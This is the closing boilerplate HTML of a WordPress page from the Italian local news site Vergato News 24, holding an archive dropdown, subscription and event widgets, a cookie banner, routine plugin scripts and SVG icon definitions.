	<option value='https://vergatonews24.it/2025/02/'> Febbraio 2025 </option>
	<option value='https://vergatonews24.it/2025/01/'> Gennaio 2025 </option>
	<option value='https://vergatonews24.it/2024/12/'> Dicembre 2024 </option>
	<option value='https://vergatonews24.it/2024/11/'> Novembre 2024 </option>
	<option value='https://vergatonews24.it/2024/10/'> Ottobre 2024 </option>
	<option value='https://vergatonews24.it/2024/09/'> Settembre 2024 </option>
	<option value='https://vergatonews24.it/2024/08/'> Agosto 2024 </option>
	<option value='https://vergatonews24.it/2024/07/'> Luglio 2024 </option>
	<option value='https://vergatonews24.it/2024/06/'> Giugno 2024 </option>
	<option value='https://vergatonews24.it/2024/05/'> Maggio 2024 </option>
	<option value='https://vergatonews24.it/2024/04/'> Aprile 2024 </option>
	<option value='https://vergatonews24.it/2024/03/'> Marzo 2024 </option>
	<option value='https://vergatonews24.it/2024/02/'> Febbraio 2024 </option>
	<option value='https://vergatonews24.it/2024/01/'> Gennaio 2024 </option>
	<option value='https://vergatonews24.it/2023/12/'> Dicembre 2023 </option>
	<option value='https://vergatonews24.it/2023/11/'> Novembre 2023 </option>
	<option value='https://vergatonews24.it/2023/10/'> Ottobre 2023 </option>
	<option value='https://vergatonews24.it/2023/09/'> Settembre 2023 </option>
	<option value='https://vergatonews24.it/2023/08/'> Agosto 2023 </option>
	<option value='https://vergatonews24.it/2023/07/'> Luglio 2023 </option>
	<option value='https://vergatonews24.it/2023/06/'> Giugno 2023 </option>
	<option value='https://vergatonews24.it/2023/05/'> Maggio 2023 </option>
	<option value='https://vergatonews24.it/2023/04/'> Aprile 2023 </option>
	<option value='https://vergatonews24.it/2023/03/'> Marzo 2023 </option>
	<option value='https://vergatonews24.it/2023/02/'> Febbraio 2023 </option>
	<option value='https://vergatonews24.it/2023/01/'> Gennaio 2023 </option>
	<option value='https://vergatonews24.it/2022/12/'> Dicembre 2022 </option>
	<option value='https://vergatonews24.it/2022/11/'> Novembre 2022 </option>
	<option value='https://vergatonews24.it/2022/10/'> Ottobre 2022 </option>
	<option value='https://vergatonews24.it/2022/09/'> Settembre 2022 </option>
	<option value='https://vergatonews24.it/2022/08/'> Agosto 2022 </option>
	<option value='https://vergatonews24.it/2022/07/'> Luglio 2022 </option>
	<option value='https://vergatonews24.it/2022/06/'> Giugno 2022 </option>
	<option value='https://vergatonews24.it/2022/05/'> Maggio 2022 </option>
	<option value='https://vergatonews24.it/2022/04/'> Aprile 2022 </option>
	<option value='https://vergatonews24.it/2022/03/'> Marzo 2022 </option>
	<option value='https://vergatonews24.it/2022/02/'> Febbraio 2022 </option>
	<option value='https://vergatonews24.it/2022/01/'> Gennaio 2022 </option>
	<option value='https://vergatonews24.it/2021/12/'> Dicembre 2021 </option>
	<option value='https://vergatonews24.it/2021/11/'> Novembre 2021 </option>
	<option value='https://vergatonews24.it/2021/10/'> Ottobre 2021 </option>
	<option value='https://vergatonews24.it/2021/09/'> Settembre 2021 </option>
	<option value='https://vergatonews24.it/2021/08/'> Agosto 2021 </option>
	<option value='https://vergatonews24.it/2021/07/'> Luglio 2021 </option>
	<option value='https://vergatonews24.it/2021/06/'> Giugno 2021 </option>
	<option value='https://vergatonews24.it/2021/05/'> Maggio 2021 </option>
	<option value='https://vergatonews24.it/2021/04/'> Aprile 2021 </option>
	<option value='https://vergatonews24.it/2021/03/'> Marzo 2021 </option>
	<option value='https://vergatonews24.it/2021/02/'> Febbraio 2021 </option>
	<option value='https://vergatonews24.it/2021/01/'> Gennaio 2021 </option>
	<option value='https://vergatonews24.it/2020/12/'> Dicembre 2020 </option>
	<option value='https://vergatonews24.it/2020/11/'> Novembre 2020 </option>
	<option value='https://vergatonews24.it/2020/10/'> Ottobre 2020 </option>
	<option value='https://vergatonews24.it/2020/09/'> Settembre 2020 </option>
	<option value='https://vergatonews24.it/2020/08/'> Agosto 2020 </option>
	<option value='https://vergatonews24.it/2020/07/'> Luglio 2020 </option>
	<option value='https://vergatonews24.it/2020/06/'> Giugno 2020 </option>
	<option value='https://vergatonews24.it/2020/05/'> Maggio 2020 </option>
	<option value='https://vergatonews24.it/2020/04/'> Aprile 2020 </option>
	<option value='https://vergatonews24.it/2020/03/'> Marzo 2020 </option>
	<option value='https://vergatonews24.it/2020/02/'> Febbraio 2020 </option>
	<option value='https://vergatonews24.it/2020/01/'> Gennaio 2020 </option>
	<option value='https://vergatonews24.it/2019/12/'> Dicembre 2019 </option>
	<option value='https://vergatonews24.it/2019/11/'> Novembre 2019 </option>
	<option value='https://vergatonews24.it/2019/10/'> Ottobre 2019 </option>
	<option value='https://vergatonews24.it/2019/09/'> Settembre 2019 </option>
	<option value='https://vergatonews24.it/2019/08/'> Agosto 2019 </option>
	<option value='https://vergatonews24.it/2019/07/'> Luglio 2019 </option>
	<option value='https://vergatonews24.it/2019/06/'> Giugno 2019 </option>
	<option value='https://vergatonews24.it/2019/05/'> Maggio 2019 </option>
	<option value='https://vergatonews24.it/2019/04/'> Aprile 2019 </option>
	<option value='https://vergatonews24.it/2019/03/'> Marzo 2019 </option>
	<option value='https://vergatonews24.it/2019/02/'> Febbraio 2019 </option>
	<option value='https://vergatonews24.it/2019/01/'> Gennaio 2019 </option>
	<option value='https://vergatonews24.it/2018/12/'> Dicembre 2018 </option>
	<option value='https://vergatonews24.it/2018/11/'> Novembre 2018 </option>
	<option value='https://vergatonews24.it/2018/10/'> Ottobre 2018 </option>
	<option value='https://vergatonews24.it/2018/09/'> Settembre 2018 </option>
	<option value='https://vergatonews24.it/2018/08/'> Agosto 2018 </option>
	<option value='https://vergatonews24.it/2018/07/'> Luglio 2018 </option>
	<option value='https://vergatonews24.it/2018/06/'> Giugno 2018 </option>
	<option value='https://vergatonews24.it/2018/05/'> Maggio 2018 </option>
	<option value='https://vergatonews24.it/2018/04/'> Aprile 2018 </option>
	<option value='https://vergatonews24.it/2018/03/'> Marzo 2018 </option>
	<option value='https://vergatonews24.it/2018/02/'> Febbraio 2018 </option>
	<option value='https://vergatonews24.it/2018/01/'> Gennaio 2018 </option>
	<option value='https://vergatonews24.it/2017/12/'> Dicembre 2017 </option>
	<option value='https://vergatonews24.it/2017/11/'> Novembre 2017 </option>
	<option value='https://vergatonews24.it/2017/10/'> Ottobre 2017 </option>
	<option value='https://vergatonews24.it/2017/09/'> Settembre 2017 </option>
	<option value='https://vergatonews24.it/2017/08/'> Agosto 2017 </option>
	<option value='https://vergatonews24.it/2017/07/'> Luglio 2017 </option>
	<option value='https://vergatonews24.it/2017/06/'> Giugno 2017 </option>
	<option value='https://vergatonews24.it/2017/05/'> Maggio 2017 </option>
	<option value='https://vergatonews24.it/2017/04/'> Aprile 2017 </option>
	<option value='https://vergatonews24.it/2017/03/'> Marzo 2017 </option>
	<option value='https://vergatonews24.it/2017/02/'> Febbraio 2017 </option>
	<option value='https://vergatonews24.it/2017/01/'> Gennaio 2017 </option>
	<option value='https://vergatonews24.it/2016/12/'> Dicembre 2016 </option>
	<option value='https://vergatonews24.it/2016/11/'> Novembre 2016 </option>
	<option value='https://vergatonews24.it/2016/10/'> Ottobre 2016 </option>
	<option value='https://vergatonews24.it/2016/09/'> Settembre 2016 </option>
	<option value='https://vergatonews24.it/2016/08/'> Agosto 2016 </option>
	<option value='https://vergatonews24.it/2016/07/'> Luglio 2016 </option>
	<option value='https://vergatonews24.it/2016/06/'> Giugno 2016 </option>
	<option value='https://vergatonews24.it/2016/05/'> Maggio 2016 </option>
	<option value='https://vergatonews24.it/2016/04/'> Aprile 2016 </option>
	<option value='https://vergatonews24.it/2016/03/'> Marzo 2016 </option>
	<option value='https://vergatonews24.it/2016/02/'> Febbraio 2016 </option>
	<option value='https://vergatonews24.it/2016/01/'> Gennaio 2016 </option>
	<option value='https://vergatonews24.it/2015/12/'> Dicembre 2015 </option>
	<option value='https://vergatonews24.it/2015/11/'> Novembre 2015 </option>
	<option value='https://vergatonews24.it/2015/10/'> Ottobre 2015 </option>
	<option value='https://vergatonews24.it/2015/09/'> Settembre 2015 </option>
	<option value='https://vergatonews24.it/2015/08/'> Agosto 2015 </option>
	<option value='https://vergatonews24.it/2015/07/'> Luglio 2015 </option>
	<option value='https://vergatonews24.it/2015/06/'> Giugno 2015 </option>
	<option value='https://vergatonews24.it/2015/05/'> Maggio 2015 </option>
	<option value='https://vergatonews24.it/2015/04/'> Aprile 2015 </option>
	<option value='https://vergatonews24.it/2015/03/'> Marzo 2015 </option>
	<option value='https://vergatonews24.it/2015/02/'> Febbraio 2015 </option>
	<option value='https://vergatonews24.it/2015/01/'> Gennaio 2015 </option>
	<option value='https://vergatonews24.it/2014/12/'> Dicembre 2014 </option>
	<option value='https://vergatonews24.it/2014/11/'> Novembre 2014 </option>
	<option value='https://vergatonews24.it/2014/10/'> Ottobre 2014 </option>
	<option value='https://vergatonews24.it/2014/09/'> Settembre 2014 </option>
	<option value='https://vergatonews24.it/2014/08/'> Agosto 2014 </option>
	<option value='https://vergatonews24.it/2014/07/'> Luglio 2014 </option>
	<option value='https://vergatonews24.it/2014/06/'> Giugno 2014 </option>
	<option value='https://vergatonews24.it/2014/05/'> Maggio 2014 </option>
	<option value='https://vergatonews24.it/2014/04/'> Aprile 2014 </option>
	<option value='https://vergatonews24.it/2014/03/'> Marzo 2014 </option>
	<option value='https://vergatonews24.it/2014/02/'> Febbraio 2014 </option>
	<option value='https://vergatonews24.it/2014/01/'> Gennaio 2014 </option>
	<option value='https://vergatonews24.it/2013/12/'> Dicembre 2013 </option>
	<option value='https://vergatonews24.it/2013/11/'> Novembre 2013 </option>
	<option value='https://vergatonews24.it/2013/10/'> Ottobre 2013 </option>
	<option value='https://vergatonews24.it/2013/09/'> Settembre 2013 </option>
	<option value='https://vergatonews24.it/2013/08/'> Agosto 2013 </option>
	<option value='https://vergatonews24.it/2013/07/'> Luglio 2013 </option>
	<option value='https://vergatonews24.it/2013/06/'> Giugno 2013 </option>
	<option value='https://vergatonews24.it/2013/05/'> Maggio 2013 </option>
	<option value='https://vergatonews24.it/2013/04/'> Aprile 2013 </option>
	<option value='https://vergatonews24.it/2013/03/'> Marzo 2013 </option>
	<option value='https://vergatonews24.it/2013/02/'> Febbraio 2013 </option>
	<option value='https://vergatonews24.it/2013/01/'> Gennaio 2013 </option>
	<option value='https://vergatonews24.it/2012/12/'> Dicembre 2012 </option>
	<option value='https://vergatonews24.it/2012/11/'> Novembre 2012 </option>
	<option value='https://vergatonews24.it/2012/10/'> Ottobre 2012 </option>
	<option value='https://vergatonews24.it/2012/09/'> Settembre 2012 </option>
	<option value='https://vergatonews24.it/2012/08/'> Agosto 2012 </option>
	<option value='https://vergatonews24.it/2012/07/'> Luglio 2012 </option>
	<option value='https://vergatonews24.it/2012/06/'> Giugno 2012 </option>
	<option value='https://vergatonews24.it/2012/05/'> Maggio 2012 </option>
	<option value='https://vergatonews24.it/2012/04/'> Aprile 2012 </option>
	<option value='https://vergatonews24.it/2012/03/'> Marzo 2012 </option>
	<option value='https://vergatonews24.it/2012/02/'> Febbraio 2012 </option>
	<option value='https://vergatonews24.it/2012/01/'> Gennaio 2012 </option>
	<option value='https://vergatonews24.it/2011/05/'> Maggio 2011 </option>
	<option value='https://vergatonews24.it/2010/12/'> Dicembre 2010 </option>
	<option value='https://vergatonews24.it/2010/09/'> Settembre 2010 </option>
	<option value='https://vergatonews24.it/2010/07/'> Luglio 2010 </option>
	<option value='https://vergatonews24.it/2010/05/'> Maggio 2010 </option>
	<option value='https://vergatonews24.it/2010/02/'> Febbraio 2010 </option>
	<option value='https://vergatonews24.it/2009/09/'> Settembre 2009 </option>
	<option value='https://vergatonews24.it/2009/06/'> Giugno 2009 </option>
	<option value='https://vergatonews24.it/2005/09/'> Settembre 2005 </option>
	<option value='https://vergatonews24.it/2003/05/'> Maggio 2003 </option>
	<option value='https://vergatonews24.it/2001/01/'> Gennaio 2001 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="block-19" class="widget widget_block widget_text">
<p></p>
</aside><!-- .widget --><aside id="eo_event_list_widget-4" class="widget EO_Event_List_Widget"><h3 class="widget-title">Eventi consigliati da Vergatonews24</h3>

	<ul id="" class="eo-events eo-events-widget" > 
		<li class="eo-no-events" > Non ci sono eventi da segnalare </li>
	</ul>

</aside><!-- .widget --><aside id="blog_subscription-4" class="widget widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Iscriviti al blog tramite email</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-4"
				data-blog="35064431"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Inserisci il tuo indirizzo e-mail per iscriverti a questo blog, e ricevere via e-mail le notifiche di nuovi post.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-4">
							Indirizzo e-mail						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-4"
							placeholder="Indirizzo e-mail"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://vergatonews24.it/2019/08/14/fisarmonica-giuseppe-spinelli-al-festival-dei-suonatori-di-labante/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-4"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="863a28500c" /><input type="hidden" name="_wp_http_referer" value="/2019/08/14/fisarmonica-giuseppe-spinelli-al-festival-dei-suonatori-di-labante/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Iscriviti						</button>
					</p>
							</form>
						</div>
			
</aside><!-- .widget --><aside id="block-25" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://vergatonews24.it/la-schola-cantorum-di-vergato/">La Schola Cantorum di Vergato</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://vergatonews24.it/privacy-policy/">Privacy Policy</a></li></ul></aside><!-- .widget -->		<div class="clear"></div>
	</div><!-- #sidebar-top -->
			</div><!-- #sidebar -->			</div><!-- #container -->
		<div id="footer">
				<div id="footer-area" class="widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text"><h3 class="widget-title">privacy policy</h3>			<div class="textwidget"><a href="/privacy-policy">privacy policy</a></div>
		</aside><!-- .widget --><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Contatti:</h3>			<div class="textwidget">Email: <a href="mailto:info@vergatonews24.it">info@vergatonews24.it</a></div>
		</aside><!-- .widget -->		<div class="clear"></div>
	</div><!-- #footer-area -->
			<div id="copyright">
				<p class="copyright">© 2025 Vergato News 24 on hactar</p>
								<div class="clear"></div>
			</div><!-- #copyright -->
		</div><!-- #footer -->
	</div><!-- #wrapper -->
<div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/vergatonews24.it\/2019\/08\/14\/fisarmonica-giuseppe-spinelli-al-festival-dei-suonatori-di-labante\/":77035};
	</script>
				<link rel='stylesheet' id='basecss-css' href='https://vergatonews24.it/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<link rel='stylesheet' id='eo_front-css' href='https://vergatonews24.it/wp-content/plugins/event-organiser/css/eventorganiser-front-end.min.css?ver=3.12.5' type='text/css' media='all' />
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/m.js?ver=1622551878" id="vn24mineaddr1-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"it_IT"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=14.5" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"35064431\",\"post\":\"77035\",\"tz\":\"1\",\"srv\":\"vergatonews24.it\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "35064431", "77035" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"14","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/qtip2.js?ver=3.12.5" id="eo_qtip2-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/moment.min.js?ver=1" id="eo_momentjs-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/fullcalendar.min.js?ver=3.12.5" id="eo_fullcalendar-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/event-manager.min.js?ver=3.12.5" id="eo-wp-js-hooks-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?language=it&amp;ver=6.7.2" id="eo_GoogleMap-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/maps/googlemaps-adapter.js?ver=3.12.5" id="eo-googlemaps-adapter-js"></script>
<script type="text/javascript" id="eo_front-js-extra">
/* <![CDATA[ */
var EOAjaxFront = {"adminajax":"https:\/\/vergatonews24.it\/wp-admin\/admin-ajax.php","locale":{"locale":"it","isrtl":false,"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthAbbrev":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayAbbrev":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayInitial":["D","L","M","M","G","V","S"],"ShowMore":"Mostra tutto","ShowLess":"Riduci","today":"oggi","day":"giorno","week":"settimana","month":"mese","gotodate":"vai alla data","cat":"Visualizza tutte le categorie","venue":"Visualizza tutti i luoghi","tag":"Visualizza tutti i tag","view_all_organisers":"View all organisers","nextText":">","prevText":"<"}};
var eo_widget_cal = {"eo_calendar_widget-2":{"showpastevents":0,"show-long":1,"link-to-single":1,"event-venue":0,"event-category":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/frontend.min.js?ver=3.12.5" id="eo_front-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=14.5" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella privacy policy.&lt;br&gt;Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera,&lt;br&gt;acconsenti all&#039;uso dei cookie.&lt;br&gt; <a style="color:#FFFFFF;" href="#" id="fom">Maggiori informazioni</a> <button id="pea_cook_btn" class="pea_cook_btn">Accetta</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p><div style="color: white">
<h2>Dati personali raccolti per le seguenti finalità ed utilizzando i seguenti servizi</h2>
<ul>
<li><b>Statistica</b> - <b>Wordpress Stat</b><br>
Dati Personali: Cookie e Dati di utilizzo
</li>
</ul>

La privacy policy completa può essere consultata alla <a href="http://vergatonews24.it/privacy-policy">pagina dedicata</a>.
</div></p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Chiudi</a></p></div></div><svg style="position: absolute;width: 0;height: 0;overflow: hidden" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-500px" viewBox="0 0 24 24">
<path d="M6.94026,15.1412c.00437.01213.108.29862.168.44064a6.55008,6.55008,0,1,0,6.03191-9.09557,6.68654,6.68654,0,0,0-2.58357.51467A8.53914,8.53914,0,0,0,8.21268,8.61344L8.209,8.61725V3.22948l9.0504-.00008c.32934-.0036.32934-.46353.32934-.61466s0-.61091-.33035-.61467L7.47248,2a.43.43,0,0,0-.43131.42692v7.58355c0,.24466.30476.42131.58793.4819.553.11812.68074-.05864.81617-.2457l.018-.02481A10.52673,10.52673,0,0,1,9.32258,9.258a5.35268,5.35268,0,1,1,7.58985,7.54976,5.417,5.417,0,0,1-3.80867,1.56365,5.17483,5.17483,0,0,1-2.69822-.74478l.00342-4.61111a2.79372,2.79372,0,0,1,.71372-1.78792,2.61611,2.61611,0,0,1,1.98282-.89477,2.75683,2.75683,0,0,1,1.95525.79477,2.66867,2.66867,0,0,1,.79656,1.909,2.724,2.724,0,0,1-2.75849,2.748,4.94651,4.94651,0,0,1-.86254-.13719c-.31234-.093-.44519.34058-.48892.48349-.16811.54966.08453.65862.13687.67489a3.75751,3.75751,0,0,0,1.25234.18375,3.94634,3.94634,0,1,0-2.82444-6.742,3.67478,3.67478,0,0,0-1.13028,2.584l-.00041.02323c-.0035.11667-.00579,2.881-.00644,3.78811l-.00407-.00451a6.18521,6.18521,0,0,1-1.0851-1.86092c-.10544-.27856-.34358-.22925-.66857-.12917-.14192.04372-.57386.17677-.47833.489Zm4.65165-1.08338a.51346.51346,0,0,0,.19513.31818l.02276.022a.52945.52945,0,0,0,.3517.18416.24242.24242,0,0,0,.16577-.0611c.05473-.05082.67382-.67812.73287-.738l.69041.68819a.28978.28978,0,0,0,.21437.11032.53239.53239,0,0,0,.35708-.19486c.29792-.30419.14885-.46821.07676-.54751l-.69954-.69975.72952-.73469c.16-.17311.01874-.35708-.12218-.498-.20461-.20461-.402-.25742-.52855-.14083l-.7254.72665-.73354-.73375a.20128.20128,0,0,0-.14179-.05695.54135.54135,0,0,0-.34379.19648c-.22561.22555-.274.38149-.15656.5059l.73374.7315-.72942.73072A.26589.26589,0,0,0,11.59191,14.05782Zm1.59866-9.915A8.86081,8.86081,0,0,0,9.854,4.776a.26169.26169,0,0,0-.16938.22759.92978.92978,0,0,0,.08619.42094c.05682.14524.20779.531.50006.41955a8.40969,8.40969,0,0,1,2.91968-.55484,7.87875,7.87875,0,0,1,3.086.62286,8.61817,8.61817,0,0,1,2.30562,1.49315.2781.2781,0,0,0,.18318.07586c.15529,0,.30425-.15253.43167-.29551.21268-.23861.35873-.4369.1492-.63538a8.50425,8.50425,0,0,0-2.62312-1.694A9.0177,9.0177,0,0,0,13.19058,4.14283ZM19.50945,18.6236h0a.93171.93171,0,0,0-.36642-.25406.26589.26589,0,0,0-.27613.06613l-.06943.06929A7.90606,7.90606,0,0,1,7.60639,18.505a7.57284,7.57284,0,0,1-1.696-2.51537,8.58715,8.58715,0,0,1-.5147-1.77754l-.00871-.04864c-.04939-.25873-.28755-.27684-.62981-.22448-.14234.02178-.5755.088-.53426.39969l.001.00712a9.08807,9.08807,0,0,0,15.406,4.99094c.00193-.00192.04753-.04718.0725-.07436C19.79425,19.16234,19.87422,18.98728,19.50945,18.6236Z" />
</symbol>
<symbol id="icon-amazon" viewBox="0 0 24 24">
<path d="M13.582,8.182C11.934,8.367,9.78,8.49,8.238,9.166c-1.781,0.769-3.03,2.337-3.03,4.644 c0,2.953,1.86,4.429,4.253,4.429c2.02,0,3.125-0.477,4.685-2.065c0.516,0.747,0.685,1.109,1.629,1.894 c0.212,0.114,0.483,0.103,0.672-0.066l0.006,0.006c0.567-0.505,1.599-1.401,2.18-1.888c0.231-0.188,0.19-0.496,0.009-0.754 c-0.52-0.718-1.072-1.303-1.072-2.634V8.305c0-1.876,0.133-3.599-1.249-4.891C15.23,2.369,13.422,2,12.04,2 C9.336,2,6.318,3.01,5.686,6.351C5.618,6.706,5.877,6.893,6.109,6.945l2.754,0.298C9.121,7.23,9.308,6.977,9.357,6.72 c0.236-1.151,1.2-1.706,2.284-1.706c0.584,0,1.249,0.215,1.595,0.738c0.398,0.584,0.346,1.384,0.346,2.061V8.182z M13.049,14.088 c-0.451,0.8-1.169,1.291-1.967,1.291c-1.09,0-1.728-0.83-1.728-2.061c0-2.42,2.171-2.86,4.227-2.86v0.615 C13.582,12.181,13.608,13.104,13.049,14.088z M20.683,19.339C18.329,21.076,14.917,22,11.979,22c-4.118,0-7.826-1.522-10.632-4.057 c-0.22-0.199-0.024-0.471,0.241-0.317c3.027,1.762,6.771,2.823,10.639,2.823c2.608,0,5.476-0.541,8.115-1.66 C20.739,18.62,21.072,19.051,20.683,19.339z M21.336,21.043c-0.194,0.163-0.379,0.076-0.293-0.139 c0.284-0.71,0.92-2.298,0.619-2.684c-0.301-0.386-1.99-0.183-2.749-0.092c-0.23,0.027-0.266-0.173-0.059-0.319 c1.348-0.946,3.555-0.673,3.811-0.356C22.925,17.773,22.599,19.986,21.336,21.043z" />
</symbol>
<symbol id="icon-apple" viewBox="0 0 24 24">
